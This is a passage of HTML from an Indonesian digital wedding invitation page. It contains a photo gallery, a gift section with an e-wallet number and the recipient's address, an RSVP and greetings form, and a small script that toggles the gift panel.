                              <img src="../bergandengan.jpeg" style="width: 100% !important; height: auto !important; max-height: 250px !important; object-fit: cover !important; display: block !important;" />
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- Row 2: Two Portraits Side-by-Side (perempuan di depan & perempuan di belakang) -->
                            <div style="display: flex !important; flex-direction: row !important; justify-content: space-between !important; width: 100% !important; gap: 10px !important; box-sizing: border-box !important;">
                              
                              <!-- Left: perempuan di depan -->
                              <a
                                class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                href="../perempuan di depan.jpeg"
                                data-elementor-open-lightbox="yes"
                                data-elementor-lightbox-slideshow="440f3b9"
                                style="width: calc(50% - 5px) !important; display: block !important; border-radius: 15px !important; overflow: hidden !important; position: relative !important; margin: 0 !important;"
                              >
                                <img src="../perempuan di depan.jpeg" style="width: 100% !important; height: 100% !important; min-height: 220px !important; max-height: 260px !important; object-fit: cover !important; display: block !important;" />
                                <div class="elementor-gallery-item__overlay"></div>
                              </a>

                              <!-- Right: perempuan di belakang -->
                              <a
                                class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                href="../perempuan di belakang.jpeg"
                                data-elementor-open-lightbox="yes"
                                data-elementor-lightbox-slideshow="440f3b9"
                                style="width: calc(50% - 5px) !important; display: block !important; border-radius: 15px !important; overflow: hidden !important; position: relative !important; margin: 0 !important;"
                              >
                                <img src="../perempuan di belakang.jpeg" style="width: 100% !important; height: 100% !important; min-height: 220px !important; max-height: 260px !important; object-fit: cover !important; display: block !important;" />
                                <div class="elementor-gallery-item__overlay"></div>
                              </a>

                            </div>

                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#00000080"
                data-dce-background-overlay-color="#4b0f28"
                class="elementor-section elementor-inner-section elementor-element elementor-element-6e59bcc wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="6e59bcc"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-523ea5c"
                    data-id="523ea5c"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        data-dce-background-overlay-color="#101010"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-9294899 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                        data-id="9294899"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b5479f0"
                            data-id="b5479f0"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div class="elementor-widget-wrap"></div>
                          </div>
                        </div>
                      </section>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-5454112 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
                        data-id="5454112"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b62c4b0 inv-zoom-out"
                            data-id="b62c4b0"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"slideshow","background_slideshow_gallery":[{"id":30623,"url":"..\/BUNGA.jpg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                data-dce-background-overlay-color="#101010"
                                class="elementor-section elementor-inner-section elementor-element elementor-element-1854a1b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                                data-id="1854a1b"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-color="#4b0f2840"
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a26978"
                                    data-id="6a26978"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-6fcc432 elementor-widget elementor-widget-heading"
                                        data-id="6fcc432"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Wedding Gift
                                          </h2>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-8cda8c1 inv-zoom-out elementor-widget elementor-widget-heading"
                        data-id="8cda8c1"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            Doa Restu Anda merupakan<br />
                            karunia yang sangat berarti bagi kami.<br />
                            Dan jika memberi adalah ungkapan tanda kasih, Anda
                            dapat memberi melalui dibawah ini.
                          </p>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-802d262 elementor-align-left wdsdv-enabled--yes inv-zoom-out elementor-widget elementor-widget-button"
                        data-id="802d262"
                        data-element_type="widget"
                        data-e-type="widget"
                        id="btn_gift"
                        data-widget_type="button.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-button-wrapper">
                            <a
                              class="elementor-button elementor-size-sm elementor-animation-shrink"
                              role="button"
                            >
                              <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                                  <i
                                    aria-hidden="true"
                                    class="fas fa-credit-card"
                                  ></i>
                                </span>
                                <span class="elementor-button-text"
                                  >Klik di Sini</span
                                >
                              </span>
                            </a>
                          </div>
                        </div>
                      </div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-bbce64d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="bbce64d"
                        data-element_type="section"
                        data-e-type="section"
                        id="sec_gift"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3daf475"
                            data-id="3daf475"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-9558a62 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="9558a62"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62c0559 inv-zoom-out"
                                    data-id="62c0559"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-background-overlay"
                                      ></div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-547ebd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="547ebd4"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-no"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddf317d"
                                            data-id="ddf317d"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-79c0cd9 content elementor-widget elementor-widget-heading"
                                                data-id="79c0cd9"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    No Rekening
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-89a4d93 content elementor-widget elementor-widget-heading"
                                                data-id="89a4d93"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    085809678105
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-5cd4c55 content elementor-widget elementor-widget-heading"
                                                data-id="5cd4c55"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Atas Nama
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-0d496fb content elementor-widget elementor-widget-heading"
                                                data-id="0d496fb"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Herna Wati
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6340166"
                                            data-id="6340166"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-advanced-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-683d85c elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
                                                data-id="683d85c"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                     width="120"
                                                     height="40"
                                                     src="../dana.svg"
                                                     class="attachment-full size-full"
                                                     alt="DANA"
                                                     style="object-fit: contain !important; max-height: 45px !important;"
                                                   />
                                                </div>
                                              </div>
                                              <div
                                                data-dce-background-color="#FFFFFF00"
                                                class="elementor-element elementor-element-9ebe607 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                data-id="9ebe607"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"animation_on_copy":"shake-animation","dce_clipboard_type":"text"}'
                                                data-widget_type="dce-copy-to-clipboard.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <div
                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-text"
                                                  >
                                                    <button
                                                      class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                      type="button"
                                                      id="dce-clipboard-btn-1"
                                                      data-clipboard-text="085809678105"
                                                    >
                                                      <span
                                                        class="elementor-button-content-wrapper dce-flexbox"
                                                      >
                                                        <span
                                                          class="elementor-button-icon elementor-align-icon-left"
                                                        >
                                                          <i
                                                            aria-hidden="true"
                                                            class="far fa-copy"
                                                          ></i>
                                                        </span>
                                                        <span
                                                          class="elementor-button-text"
                                                          >Salin</span
                                                        >
                                                      </span>
                                                    </button>
                                                  </div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-d85e630 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="d85e630"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57fea3b inv-zoom-out"
                                    data-id="57fea3b"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-background-overlay"
                                      ></div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-d3a712b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="d3a712b"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-no"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eb5753"
                                            data-id="1eb5753"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-edcdc94 content elementor-widget elementor-widget-heading"
                                                data-id="edcdc94"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Nama Penerima
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-84a7073 content elementor-widget elementor-widget-heading"
                                                data-id="84a7073"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Wati / Egi
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-da3c476 content elementor-widget elementor-widget-heading"
                                                data-id="da3c476"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    (+6285809678105)
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-2531a6f content elementor-widget elementor-widget-heading"
                                                data-id="2531a6f"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Alamat Penerima
                                                  </p>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-7c49190 content elementor-widget elementor-widget-heading"
                                                data-id="7c49190"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <p
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Batu Kebayan
                                                    Kec. Batu Ketulis<br />
                                                    Kabupaten Lampung Barat / Sesuai Google Maps Acara Pernikahan
                                                  </p>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54f82a1"
                                            data-id="54f82a1"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#FFFFFF"
                                                class="elementor-element elementor-element-f43677c content elementor-widget elementor-widget-heading"
                                                data-id="f43677c"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Kado
                                                  </h2>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-background-color="#FFFFFF00"
                                                class="elementor-element elementor-element-63b3387 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                data-id="63b3387"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"dce_clipboard_type":"textarea","animation_on_copy":"shake-animation"}'
                                                data-widget_type="dce-copy-to-clipboard.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <div
                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea"
                                                  >
                                                    <button
                                                      class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                      type="button"
                                                      id="dce-clipboard-btn-3"
                                                      data-clipboard-text="Batu Kebayan, Kec. Batu Ketulis, Kabupaten Lampung Barat"
                                                    >
                                                      <span
                                                        class="elementor-button-content-wrapper dce-flexbox"
                                                      >
                                                        <span
                                                          class="elementor-button-icon elementor-align-icon-left"
                                                        >
                                                          <i
                                                            aria-hidden="true"
                                                            class="far fa-copy"
                                                          ></i>
                                                        </span>
                                                        <span
                                                          class="elementor-button-text"
                                                          >Salin</span
                                                        >
                                                      </span>
                                                    </button>
                                                  </div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        class="elementor-element elementor-element-2285ecb elementor-widget elementor-widget-html"
                        data-id="2285ecb"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <script>
                            var btn_gift = document.getElementById("btn_gift");
                            var sec_gift = document.getElementById("sec_gift");
                            btn_gift.onclick = function () {
                              if (sec_gift.style.display === "block") {
                                $("#sec_gift").slideUp(1500, "easeInOutCubic");
                              } else {
                                $("#sec_gift").slideDown(
                                  1500,
                                  "easeInOutCubic",
                                );
                                $("#btn_gift").animate(
                                  { opacity: 0 },
                                  1000,
                                  "easeInOutCirc",
                                );
                                window.setTimeout(function () {
                                  btn_gift.style.display = "none";
                                }, 2000);
                              }
                            };
                          </script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#FFFFFFF2"
                data-dce-background-overlay-color="#4b0f28"
                class="elementor-section elementor-inner-section elementor-element elementor-element-30e164e9 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="30e164e9"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1933b9b3"
                    data-id="1933b9b3"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        data-dce-background-color="#4b0f2840"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-2f0fcc8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                        data-id="2f0fcc8"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1312c22"
                            data-id="1312c22"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div class="elementor-widget-wrap"></div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#4b0f28"
                        class="elementor-element elementor-element-7913746 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="7913746"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInDown"}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Ucapan &amp; RSVP
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#5E5E5E"
                        class="elementor-element elementor-element-b13170b inv-zoom-out elementor-widget elementor-widget-heading"
                        data-id="b13170b"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            Berikan doa dan ucapan terbaik untuk kami.
                          </p>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-f07b76a inv-zoom-out elementor-invisible elementor-widget elementor-widget-wds_rsvp"
                        data-id="f07b76a"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp","show_avatar":"yes"}'
                        data-widget_type="wds_rsvp.default"
                      >
                        <div class="elementor-widget-container">
                          <style>
                            .saic-comment-content {
                              margin-left: 0 !important;
                            }
                            .saic-comment-avatar {
                              display: none !important;
                            }
                          </style>
                          <div class="saic-wrapper">
                            <div
                              class="saic-wrapper saic-default saic-border saic-full"
                              style="overflow: hidden"
                            >
                              <div class="saic-wrap-link" style="display: none">
                                <a
                                  href="index-1.htm?post_id=29862&#038;comments=28&#038;get=500&#038;order=DESC"
                                  id="saic-link-29862"
                                  class="saic-link saic-icon-link saic-icon-link-true auto-load-true"
                                >
                                  <i class="saico-comment"></i>
                                  <span>28</span>
                                  Ucapan
                                </a>
                              </div>
                              <div
                                id="saic-wrap-comment-29862"
                                class="saic-wrap-comments"
                                style="display: none"
                                data-id="29862"
                              >
                                <div
                                  id="saic-wrap-form-29862"
                                  class="saic-wrap-form saic-clearfix"
                                >
                                  <div
                                    id="saic-container-form-29862"
                                    class="saic-container-form"
                                  >
                                    <div
                                      id="respond-29862"
                                      class="respond saic-clearfix"
                                    >
                                      <form
                                        action=""
                                        method="POST"
                                        id="commentform-custom"
                                      >
                                        <p
                                          class="comment-form-author saic-field-1"
                                        >
                                          <input
                                            type="text"
                                            name="author"
                                            id="author"
                                            class="saic-input"
                                            aria-required="true"
                                            placeholder="Nama"
                                            value=""
                                          />
                                          <span class="saic-required">*</span>
                                          <span
                                            class="saic-error-info saic-error-info-name"
                                            >Enter your name</span
                                          >
                                        </p>
                                        <div class="saic-wrap-textarea">
                                          <textarea
                                            name="comment"
                                            id="saic-textarea-29862"
                                            class="waci_comment saic-textarea autosize-textarea"
                                            aria-required="true"
                                            placeholder="Ucapan"
                                            rows="1"
                                          ></textarea
                                          ><span class="saic-required">*</span>
                                          <span
                                            class="saic-error-info saic-error-info-text"
                                            >minimal 2 karakter</span
                                          >
                                        </div>
                                        <div
                                          class="saic-wrap-container-attendance"
                                        >
                                          <div class="saic-attendance">
                                            <hr class="saic-line-attendance" />
                                            <p class="saic-text-attendance">
                                              Konfirmasi Kehadiran
                                            </p>
                                            <hr class="saic-line-attendance" />
                                          </div>
                                          <div class="saic-wrap-attendance">
                                            <div class="saic-buttons">
                                              <button
                                                type="button"
                                                id="optChoose"
                                                value="notsure"
                                                class="saic-button"
                                                style="display: none"
                                                disabled=""
                                              >
                                                Tidak Konfirmasi
                                              </button>
                                              <button
                                                type="button"
                                                id="optPresent"
                                                value="present"
                                                class="saic-button"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-check-circle"
                                                ></i>
                                                <span id="optPresentText"
                                                  >Hadir</span
                                                >
                                              </button>
                                              <button
                                                type="button"
                                                id="optNotpresent"
                                                value="notpresent"
                                                class="saic-button"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-times-circle"
                                                ></i>
                                                <span id="optNotpresentText"
                                                  >Tidak Hadir</span
                                                >
                                              </button>
                                            </div>
                                            <input
                                              type="hidden"
                                              name="attendance"
                                              id="attendance"
                                              value="notsure"
                                            />
                                            <span class="saic-required">*</span>
                                            <span
                                              class="saic-error-info saic-error-info-attendance"
                                              >Pilih konfirmasi kehadiran</span
                                            >
                                          </div>
                                        </div>
                                        <div
                                          class="saic-wrap-guest"
                                          style="display: none"
                                        >
                                          <div class="guest-count">
                                            <i class="fas fa-user"></i>
                                            <p class="text-guest-count">
                                              Jumlah Tamu
                                            </p>
                                          </div>
                                          <select
                                            name="guest"
                                            id="guest"
                                            class="saic-select"
                                          >
                                            <option value="1" selected="">
                                              1 Orang
                                            </option>
                                            <option value="2">
                                              2 Orang
                                            </option></select
                                          ><span class="saic-required">*</span>
                                          <span
                                            class="saic-error-info saic-error-info-guest"
                                            >Pilih jumlah tamu</span
                                          >
                                        </div>
                                        <div
                                          class="saic-wrap-submit saic-clearfix"
                                        >
                                          <p class="form-submit">
                                            <input
                                              type="hidden"
                                              name="comment_post_ID"
                                              value="29862"
                                              id="comment_post_ID"
                                            />
                                            <input
                                              type="hidden"
                                              name="comment_parent"
                                              id="comment_parent"
                                              value="0"
                                            />
                                            <input
                                              type="hidden"
                                              name="commentpress"
                                              value="true"
                                            />
                                            <input
                                              type="submit"
                                              id="submit-custom"
                                              value="Kirim"
                                            />
                                          </p>
                                        </div>
                                      </form>
                                      <!-- Toggle Ucapan Button -->
                                      <div style="display: flex !important; justify-content: center !important; gap: 10px !important; margin: 20px 0 !important; width: 100% !important;">
                                        <button type="button" id="btn-toggle-ucapan" class="elementor-button" style="background-color: #4b0f28 !important; color: #ffffff !important; border: 1px solid #ffffff30 !important; border-radius: 30px !important; padding: 12px 28px !important; font-size: 14px !important; font-weight: 600 !important; cursor: pointer !important; transition: all 0.3s ease !important; display: flex !important; align-items: center !important; gap: 8px !important; box-shadow: 0 4px 15px rgba(75, 15, 40, 0.2) !important;">
                                          <i class="far fa-comments"></i>
                                          <span id="btn-toggle-text">Tampilkan Ucapan</span>
                                        </button>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div
                                  id="saic-comment-status-29862"
                                  class="saic-comment-status"
                                ></div>
                                <ul
                                  id="saic-container-comment-29862"
                                  class="saic-container-comments saic-order-DESC saic-has-28-comments saic-multiple-comments"
                                  data-order="DESC"
                                ></ul>
                                <div
                                  class="saic-holder-29862 saic-holder"
                                ></div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-overlay-color="#101010"
                class="elementor-section elementor-inner-section elementor-element elementor-element-bb53199 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                data-id="bb53199"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_ken_burns":"yes","background_slideshow_ken_burns_zoom_direction":"out","background_slideshow_gallery":[{"id":30624,"url":"..\/perempuan%20di%20depan.jpeg"},{"id":30625,"url":"..\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    data-dce-background-overlay-color="#4b0f28"
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ce6f4"
                    data-id="65ce6f4"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <section
                        data-dce-background-color="#4b0f28"
                        class="elementor-section elementor-inner-section elementor-element elementor-element-61d70535 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                        data-id="61d70535"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62f9fc16"
                            data-id="62f9fc16"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div class="elementor-widget-wrap"></div>
                          </div>
                        </div>
                      </section>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-42364e58 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="42364e58"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebffdf1"
                            data-id="2ebffdf1"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-173c6e6 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                data-id="173c6e6"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInDown"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Terima Kasih
                                  </h2>
                                </div>
                              </div>
                              <div
